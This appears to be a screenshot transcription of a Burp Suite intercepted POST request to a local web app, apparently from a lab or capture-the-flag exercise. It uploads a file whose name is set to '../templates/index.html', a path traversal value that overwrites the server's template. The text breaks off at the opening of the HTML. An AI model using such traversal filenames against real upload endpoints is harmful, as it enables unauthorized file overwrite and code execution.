 Request to http://0.0.0.0:5000
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------6823143198291674031809162815
8 Content-Length: 5029
9 Origin: http://0.0.0.0:5000
10 Connection: close
11 Referer: http://0.0.0.0:5000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------6823143198291674031809162815
15 Content-Disposition: form-data; name="file"; filename="../templates/index.html"
16 Content-Type: text/html
17
18 <!DOCTYPE html>
19 <html>
20 <head>